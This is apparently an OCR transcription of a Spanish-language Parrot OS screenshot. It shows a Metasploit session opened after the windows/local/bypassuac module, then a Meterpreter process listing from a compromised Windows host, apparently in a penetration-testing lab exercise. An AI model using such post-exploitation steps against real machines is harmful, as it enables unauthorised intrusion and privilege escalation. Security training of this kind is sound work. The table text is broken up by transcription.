 Aplicaciones Lugares Sistema dom 7 de may, 18:02
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > ps
Terminal de MATE
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Proces
s]
4 0 System x64 0
72 4 Registry x64 0
320 768 TextInputHost. x64 3 EQUIPOW01\usuario C:\Windows\SystemApps\M
exe icrosoftWindows.Client.
CBS_cw5n1h2txyewy\Input
App\TextInputHost.exe
380 4 smss.exe x64 0
420 664 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
host.exe
464 664 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
host.exe
480 468 csrss.exe x64 0
540 664 svchost.exe x64 0 NT AUTHORITY\SERVICIO L C:\Windows\System32\svc
OCAL host.exe
548 468 wininit.exe x64 0
560 664 svchost.exe x64 0 NT AUTHORITY\SERVICIO L C:\Windows\System32\svc
OCAL host.exe
664 548 services.exe x64 0
676 548 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsa
ss.exe
732 664 svchost.exe x64 0 NT AUTHORITY\SERVICIO L C:\Windows\System32\svc
OCAL host.exe
744 664 svchost.exe x64 0 NT AUTHORITY\SERVICIO L C:\Windows\System32\svc
OCAL host.exe
768 664 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
host.exe
Suricata
Parrot
EJcutarJava
Sublime Text
README.license
Coveneanrt
Menú [Check Gmail through o... Parrot Terminal